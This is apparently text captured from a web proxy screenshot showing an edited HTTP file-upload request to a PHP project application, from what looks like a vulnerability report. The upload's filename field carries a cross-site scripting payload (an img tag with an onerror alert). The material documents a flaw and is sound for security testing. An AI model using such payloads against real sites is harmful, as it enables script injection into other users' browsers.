 POST request to index.php/files/do_upload/prj/3/js
Previous Next Action
Original request Edited request Response
Raw Params Headers Hex
Firefox/58.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: /index.php/prj/view/3
Content-Length: 481
Content-Type: multipart/form-data;
boundary=---------------------------285162711510935
Cookie: PHPSESSID=5nmanus1mjsk7564o539ggehk5
Connection: close
-----------------------------285162711510935
Content-Disposition: form-data; name="userfile"; filename="><img src=x
onerror=alert('upload-file-delete-XSS')>"
Content-Type: text/plain
dfdsfsdfsdf
-----------------------------285162711510935
Content-Disposition: form-data; name="notes"
-----------------------------285162711510935
Content-Disposition: form-data; name="csrft"
? < + > ><img src=x onerror=alert('upload-file-delete-XSS')> 1 match